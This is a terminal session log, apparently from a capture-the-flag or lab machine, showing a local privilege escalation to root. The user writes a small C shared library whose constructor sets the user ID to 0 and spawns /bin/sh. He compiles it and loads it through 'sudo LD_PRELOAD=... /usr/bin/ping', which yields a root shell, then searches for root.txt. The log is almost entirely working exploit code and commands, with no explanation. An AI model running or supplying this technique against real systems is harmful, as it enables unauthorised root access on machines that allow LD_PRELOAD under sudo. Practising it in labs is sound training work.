 saad@ip-10-201-8-150:/tmp$ ls -la /usr/bin/ping
-rwxr-xr-x 1 root root 72776 Sep 13  2022 /usr/bin/ping
saad@ip-10-201-8-150:/tmp$ file /usr/bin/ping
/usr/bin/ping: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x8
6-64.so.2, BuildID[sha1]=b379d99208d0d50611e5c5f76a60d3a04e22dc79, for GNU/Linux 3.2.0, stripped
saad@ip-10-201-8-150:/tmp$ cat > /tmp/exp.c <<'EOF'
> #include <stdlib.h>
> #include <unistd.h>
> __attribute__((constructor)) void init(void) {
>     setgid(0); setuid(0);            /* try to be root */
>     unsetenv("LD_PRELOAD");         /* avoid re-preloading if execve happens */
>     system("/bin/sh");              /* spawn a shell */
> }
> EOF
saad@ip-10-201-8-150:/tmp$
saad@ip-10-201-8-150:/tmp$ gcc -fPIC -shared -o /tmp/exp.so /tmp/exp.c
saad@ip-10-201-8-150:/tmp$ chmod 700 /tmp/exp.so
saad@ip-10-201-8-150:/tmp$ sudo LD_PRELOAD=/tmp/exp.so /usr/bin/ping 127.0.0.1
[sudo] password for saad:
# whoami
root
# find / -name root.txt
/root/root.txt
# cat /root/root.txt
#